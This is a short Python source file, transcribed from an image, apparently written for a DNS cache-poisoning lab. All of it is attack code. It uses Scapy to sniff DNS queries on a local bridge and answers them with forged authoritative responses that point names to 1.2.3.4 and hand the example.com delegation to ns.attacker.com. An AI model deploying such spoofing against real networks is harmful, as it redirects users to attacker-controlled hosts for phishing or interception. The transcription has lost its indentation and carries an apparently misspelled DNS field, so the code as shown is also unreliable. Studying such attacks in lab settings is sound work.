 1 from scapy.all import *
2 import sys
3 NS_NAME = "www.example.com"
4 def spoof_dns(pkt):
5 if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
6 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
7 ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
8 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
9 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
10 NSsec=DNSRR(rrname='example.com',type='NS',rdata='ns.attacker.com',ttl=259200)
11 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,ndcount=1,an=Anssec,ns=NSsec)
12 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
13 send(spoofpkt)
14 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
15 pkt=sniff(iface='br-08c9bd89a337', filter=myFilter, prn=spoof_dns)